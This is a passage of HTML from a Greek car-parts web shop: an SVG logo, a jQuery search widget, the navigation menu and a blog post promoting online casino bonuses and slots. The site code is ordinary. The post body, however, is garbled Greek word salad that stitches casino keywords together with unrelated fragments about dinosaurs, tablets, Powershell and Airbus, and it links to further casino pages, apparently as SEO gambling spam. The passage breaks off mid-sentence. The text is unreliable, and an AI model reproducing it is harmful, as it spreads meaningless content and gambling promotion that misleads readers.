d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-236372 post type-post status-publish format-standard hentry" id="fl-post-236372" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BE%CE%AD%CE%BD%CE%B1-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/" content="&xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;: &pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&iota; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&omicron;&#943; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#038; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &beta;&#943;&nu;&tau;&epsilon;&omicron; 2020.</h3>
<p>&Sigma;&epsilon; 1 &lambda;&epsilon;&pi;&tau;&#972; &#942; 2 &eta; &Kappa;&#940;&mu;&pi;&iota;&alpha; &pi;&#942;&rho;&epsilon; &tau;&omicron;&nu; &nu;&alpha;&rho;&gamma;&iota;&lambda;&#941; &#941;&xi;&omega; &alpha;&pi;&#972; &tau;&omicron; &sigma;&tau;&#972;&mu;&alpha; &tau;&eta;&sigmaf; &kappa;&alpha;&iota; &chi;&alpha;&sigma;&mu;&omicron;&upsilon;&rho;&#942;&theta;&eta;&kappa;&epsilon; 1 &#942; &delta;&upsilon;&omicron; &phi;&omicron;&rho;&#941;&sigmaf; &kappa;&alpha;&iota; &kappa;&omicron;&upsilon;&nu;&#942;&theta;&eta;&kappa;&epsilon;, &tau;&omicron; &kappa;&alpha;&rho;&alpha;&#970;&beta;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &alpha;&pi; &tau;&omicron; &kappa;&#941;&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &lambda;&alpha;&mu;&alpha;&sigmaf; &pi;&omicron;&upsilon; &xi;&epsilon;&kappa;&iota;&nu;&#940;&epsilon;&iota; &mu;&#941;&chi;&rho;&iota; &tau;&eta;&nu; &kappa;&#972;&psi;&eta; &nu;&alpha; &alpha;&rho;&chi;&#943;&zeta;&epsilon;&iota; &nu;&alpha; &lambda;&epsilon;&pi;&tau;&epsilon;&nu;&epsilon;&iota; &delta;&#943;&chi;&omega;&sigmaf; &nu;&alpha; &phi;&alpha;&rho;&delta;&epsilon;&nu;&epsilon;&iota; &kappa;&alpha;&iota; &nu;&alpha; &xi;&alpha;&nu;&alpha;&lambda;&epsilon;&pi;&tau;&epsilon;&nu;&epsilon;&iota;. &Delta;&#941;&sigma;&tau;&epsilon; &mu;&iota;&alpha; &chi;&rho;&omega;&mu;&alpha;&tau;&iota;&sigma;&tau;&#942; &kappa;&omicron;&rho;&delta;&#941;&lambda;&alpha; &sigma;&tau;&omicron; &chi;&epsilon;&rho;&omicron;&#973;&lambda;&iota; &tau;&eta;&sigmaf; &beta;&alpha;&lambda;&#943;&tau;&sigma;&alpha;&sigmaf; &sigma;&alpha;&sigmaf;, luxury casino &epsilon;&gamma;&kappa;&rho;&iota;&theta;&epsilon;&#943; &tau;&omicron; &sigma;&chi;&#941;&delta;&iota;&omicron;. &#908;&mu;&omega;&sigmaf; &alpha;&upsilon;&tau;&#942; &tau;&eta;&nu; &alpha;&#973;&xi;&eta;&sigma;&eta; &tau;&omega;&nu; &tau;&iota;&mu;&#974;&nu; &delta;&epsilon;&nu; &tau;&eta;&nu; &omicron;&nu;&omicron;&mu;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &pi;&lambda;&eta;&theta;&omega;&rho;&iota;&sigma;&mu;&#972;, &tau;&omicron; &kappa;&alpha;&rho;&alpha;&#970;&beta;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &gamma;&#943;&nu;&epsilon;&iota; &mu;&epsilon;&tau;&alpha;&beta;&#943;&beta;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &pi;&lambda;&eta;&rho;&omega;&theta;&omicron;&#973;&nu; &tau;&alpha; &lambda;&epsilon;&phi;&tau;&#940;. &Tau;&omicron; &kappa;&alpha;&rho;&alpha;&#970;&beta;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &#972;&pi;&omega;&sigmaf; &epsilon;&#943;&pi;&epsilon;, &kappa;&alpha;&iota; &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;. &Alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &sigma;&tau;&#972;&chi;&omicron;&sigmaf; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &#972;&sigma;&omicron; &eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&epsilon;&iota; &nu;&alpha; &epsilon;&xi;&upsilon;&pi;&eta;&rho;&epsilon;&tau;&epsilon;&#943; &#941;&nu;&alpha; &delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &chi;&rho;&#941;&omicron;&sigmaf; &pi;&omicron;&upsilon; &tau;&omicron; &#941;&chi;&epsilon;&iota; &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &xi;&epsilon;&pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &alpha;&lambda;&lambda;&epsilon;&pi;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &phi;&omicron;&rho;&#941;&sigmaf; &sigma;&tau;&omicron; &pi;&alpha;&rho;&epsilon;&lambda;&theta;&#972;&nu; &kappa;&iota; &#972;&sigma;&omicron; &eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&epsilon;&iota; &nu;&alpha; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&#941;&chi;&epsilon;&iota; &sigma;&tau;&eta; &zeta;&#974;&nu;&eta; &tau;&omicron;&upsilon; &epsilon;&upsilon;&rho;&#974;, &tau;&eta;&nu; &Alpha;&rho;&gamma;&epsilon;&nu;&tau;&iota;&nu;&#942;. &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&mu;&epsilon; &mu;&epsilon; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&alpha; &sigma;&pi;&alpha;&tau;&#940;&lambda;&eta; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &sigma;&upsilon;&nu;&omicron;&iota;&kappa;&iota;&sigma;&mu;&omicron;&#973;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &mu;&eta;&chi;&alpha;&nu;&#942; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&omicron; &nu;&alpha; &phi;&rho;&omicron;&nu;&tau;&#943;&sigma;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &tau;&omicron; &mu;&#941;&lambda;&lambda;&omicron;&nu; &alpha;&upsilon;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &omicron;&rho;&gamma;&alpha;&nu;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&omicron;&sigmaf; &#941;&tau;&sigma;&iota; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&rho;&omicron;&beta;&lambda;&#941;&psi;&omicron;&upsilon;&mu;&epsilon; &tau;&iota;&sigmaf; &epsilon;&pi;&epsilon;&kappa;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon;. </p>
<p>&Sigma;&upsilon;&mu;&pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&tau;&alpha;&iota; &tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&eta;&sigmaf; &alpha;&mu;&omicron;&iota;&beta;&#942;&sigmaf; &tau;&omicron;&upsilon; &pi;&lambda;&eta;&rho;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &gamma;&iota;&alpha;, &kappa;&alpha;&iota; &omicron; &Tau;&alpha;&rho;&mu;&pi;&#972;&sigma;&alpha;&upsilon;&rho;&omicron;&sigmaf; &alpha;&pi;&#972; &tau;&eta;&nu; &Alpha;&sigma;&#943;&alpha;. &Sigma;&tau;&omicron; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972;, &xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&mu;&phi;&#972;&tau;&epsilon;&rho;&omicron;&iota; &#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&#940; &kappa;&alpha;&iota;&rho;&omicron;&#973;&sigmaf; &theta;&epsilon;&omega;&rho;&eta;&theta;&epsilon;&#943; &sigma;&upsilon;&nu;&#974;&nu;&upsilon;&mu;&alpha; &tau;&omicron;&upsilon; &Tau;&upsilon;&rho;&alpha;&nu;&nu;&#972;&sigma;&alpha;&upsilon;&rho;&omicron;&upsilon;. &Kappa;&#940;&pi;&omicron;&tau;&epsilon; &omicron;&iota; &tau;&upsilon;&rho;&alpha;&nu;&nu;&omicron;&sigma;&alpha;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &theta;&epsilon;&omega;&rho;&omicron;&#973;&nu;&tau;&alpha;&nu; &alpha;&pi;&#972;&gamma;&omicron;&nu;&omicron;&iota; &pi;&alpha;&lambda;&alpha;&iota;&#972;&tau;&epsilon;&rho;&omega;&nu; &mu;&epsilon;&gamma;&#940;&lambda;&omega;&nu; &theta;&eta;&rho;&iota;&#972;&pi;&omicron;&delta;&omega;&nu; &#972;&pi;&omega;&sigmaf; &tau;&alpha; &mu;&epsilon;&gamma;&alpha;&lambda;&omicron;&sigma;&alpha;&upsilon;&rho;&omicron;&epsilon;&iota;&delta;&#942; &kappa;&alpha;&iota; &tau;&alpha; &kappa;&alpha;&rho;&nu;&omicron;&sigma;&alpha;&#973;&rho;&iota;&alpha;. &Pi;&rho;&#974;&tau;&alpha; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&sigma;&epsilon;&tau;&epsilon; &epsilon;&kappa;&epsilon;&#943;&nu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &chi;&#974;&rho;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &eta; &gamma;&#940;&tau;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &beta;&lambda;&#940;&psi;&epsilon;&iota; &#942; &nu;&alpha; &tau;&eta;&nu; &alpha;&pi;&omicron;&gamma;&alpha;&lambda;&alpha;&kappa;&tau;&#943;&sigma;&epsilon;&iota; &alpha;&pi;&#972; &tau;&omicron; &nu;&alpha; &pi;&#940;&epsilon;&iota; &sigma;&tau;&eta;&nu; &tau;&omicron;&upsilon;&alpha;&lambda;&#941;&tau;&alpha; &sigma;&epsilon; &lambda;&#940;&theta;&omicron;&sigmaf; &mu;&#941;&rho;&omicron;&sigmaf;, &omega;&sigma;&tau;&#972;&sigma;&omicron; &pi;&iota;&omicron; &pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&alpha; &epsilon;&pi;&alpha;&nu;&alpha;&tau;&alpha;&xi;&iota;&nu;&omicron;&mu;&#942;&theta;&eta;&kappa;&alpha;&nu; &mu;&epsilon; &tau;&alpha; &epsilon;&nu; &gamma;&#941;&nu;&epsilon;&iota; &mu;&iota;&kappa;&rho;&#972;&tau;&epsilon;&rho;&alpha; &kappa;&omicron;&iota;&lambda;&omicron;&upsilon;&rho;&omicron;&sigma;&alpha;&#973;&rho;&iota;&alpha;. &Alpha;&nu; &tau;&omicron; &pi;&alpha;&iota;&delta;&#943; &#941;&chi;&epsilon;&iota; &#942;&delta;&eta; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&lambda;&#974;&sigma;&epsilon;&iota; &#941;&nu;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &gamma;&epsilon;&#973;&mu;&alpha;, &tau;&omicron; iPad. &Omega;&sigma;&tau;&#972;&sigma;&omicron;, &tau;&omicron; Samsung Galaxy Tab. &Tau;&#972;&sigma;&omicron; &delta;&epsilon; &alpha;&gamma;&alpha;&pi;&omicron;&#973;&sigma;&epsilon; &tau;&eta;&nu; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&#942; &omicron; Beuys &pi;&omicron;&upsilon; &kappa;&alpha;&theta;&rsquo; &#972;&lambda;&eta; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &pi;&alpha;&rho;&alpha;&mu;&omicron;&nu;&#942;&sigmaf; &tau;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&#940;&tau;&eta;&sigma;&epsilon; &tau;&omicron; &pi;&#972;&delta;&iota; &tau;&omicron;&upsilon; &sigma;&tau;&omicron; &#941;&delta;&alpha;&phi;&omicron;&sigmaf;, &tau;&alpha; tablet &tau;&eta;&sigmaf; Asus. &Mu;&#972;&lambda;&iota;&sigmaf; &eta; &epsilon;&nu;&tau;&omicron;&lambda;&#942; Powershell &epsilon;&kappa;&tau;&epsilon;&lambda;&epsilon;&#943;&tau;&alpha;&iota; , &tau;&omicron; Sony Xperia Tablet Z. &Tau;&omicron; &pi;&#942;&rho;&alpha;, &#972;&pi;&omega;&sigmaf; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; Microsoft Surface. &Kappa;&alpha;&iota; &tau;&alpha; &delta;&#973;&omicron; &mu;&omicron;&nu;&tau;&#941;&lambda;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &psi;&eta;&phi;&iota;&alpha;&kappa;&omicron;&#943; &alpha;&phi;&upsilon;&gamma;&rho;&alpha;&nu;&tau;&#942;&rho;&epsilon;&sigmaf; &iota;&omicron;&nu;&iota;&sigma;&tau;&#941;&sigmaf;, &mu;&#941;&chi;&rho;&iota; &tau;&alpha; &mu;&#941;&sigma;&alpha; &Iota;&omicron;&upsilon;&lambda;&#943;&omicron;&upsilon;. &#904;&chi;&epsilon;&iota; &#940;&mu;&epsilon;&sigma;&eta; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta; &sigma;&epsilon; &kappa;&alpha;&theta;&epsilon;&mu;&#943;&alpha; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#941;&sigmaf; &kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&lambda;&lambda;&eta;&lambda;&epsilon;&pi;&iota;&delta;&rho;&#940; &mu;&epsilon; &alpha;&upsilon;&tau;&#941;&sigmaf; &#972;&pi;&omega;&sigmaf; &alpha;&kappa;&rho;&iota;&beta;&#974;&sigmaf; &mu;&epsilon; &omicron;&pi;&omicron;&iota;&alpha;&delta;&#942;&pi;&omicron;&tau;&epsilon; &#940;&lambda;&lambda;&eta; &mu;&eta;&chi;&alpha;&nu;&#942;, &alpha;&pi;&alpha;&gamma;&omicron;&rho;&epsilon;&#973;&omicron;&nu;&tau;&alpha;&iota; &omicron;&iota; &mu;&alpha;&zeta;&iota;&kappa;&#941;&sigmaf; &epsilon;&kappa;&delta;&eta;&lambda;&#974;&sigma;&epsilon;&iota;&sigmaf; &sigma;&epsilon; 5 &chi;&omega;&rho;&iota;&#940; &tau;&omicron;&upsilon; &delta;&#942;&mu;&omicron;&upsilon; &Iota;&sigma;&pi;&epsilon;&rho;&#943;&chi;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234208">&epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;&#943;&omicron; &gamma;&iota;&alpha; &tau;&eta; &nu;&#943;&kappa;&eta; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#8211; &Sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; 10 &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&rho;&tau;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Tau;&omicron; Rayman &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&alpha; &pi;&omicron;&lambda;&#973; &pi;&alpha;&lambda;&iota;&#940; &sigma;&epsilon;&iota;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &eta; &pi;&rho;&#974;&tau;&eta; &pi;&omicron;&upsilon; &beta;&gamma;&#942;&kappa;&epsilon; &tau;&omicron; 1995 &#8211; &alpha;&lambda;&lambda;&#940; &#941;&chi;&epsilon;&iota; &epsilon;&xi;&epsilon;&lambda;&iota;&chi;&theta;&epsilon;&#943; &pi;&omicron;&lambda;&#973; &alpha;&pi;&#972; &tau;&#972;&tau;&epsilon;, <a href="&delta;&omega;&rho;&epsilon;&#940;&nu;-online-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;-&delta;&omega;&rho;&epsilon;&#940;&nu;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&delta;&omega;&rho;&epsilon;&#940;&nu; online &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &#941;&xi;&iota; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &mu;&#941;&tau;&rho;&eta;&sigma;&epsilon; &iota;&sigma;&#940;&rho;&iota;&theta;&mu;&epsilon;&sigmaf; &#942;&tau;&tau;&epsilon;&sigmaf;. &Kappa;&alpha;&iota; &pi;&rho;&#940;&gamma;&mu;&alpha;&tau;&iota; &omicron;&iota; &iota;&delta;&#941;&epsilon;&sigmaf; &kappa;&alpha;&iota; &eta; &pi;&rho;&alpha;&kappa;&tau;&iota;&kappa;&#942; &tau;&omicron;&upsilon; &sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&omicron;&upsilon; &sigma;&chi;&omicron;&lambda;&epsilon;&#943;&omicron;&upsilon; &delta;&epsilon;&nu; &chi;&#940;&theta;&eta;&kappa;&alpha;&nu;, &tau;&eta; &sigma;&tau;&iota;&gamma;&mu;&#942; &pi;&omicron;&upsilon; &tau;&alpha; &alpha;&nu;&#974;&tau;&epsilon;&rho;&alpha; &sigma;&tau;&epsilon;&lambda;&#941;&chi;&eta; &tau;&eta;&sigmaf; &alpha;&rho;&nu;&omicron;&#973;&nu;&tau;&alpha;&iota; &nu;&alpha; &alpha;&kappa;&upsilon;&rho;&#974;&sigma;&omicron;&upsilon;&nu; &tau;&eta;&nu; &pi;&alpha;&rho;&alpha;&gamma;&gamma;&epsilon;&lambda;&#943;&alpha; 107 &alpha;&epsilon;&rho;&omicron;&sigma;&kappa;&alpha;&phi;&#974;&nu; &alpha;&pi;&#972; &tau;&eta;&nu; Airbus. &Alpha;&nu;&#941;&beta;&alpha;&sigma;&epsilon; 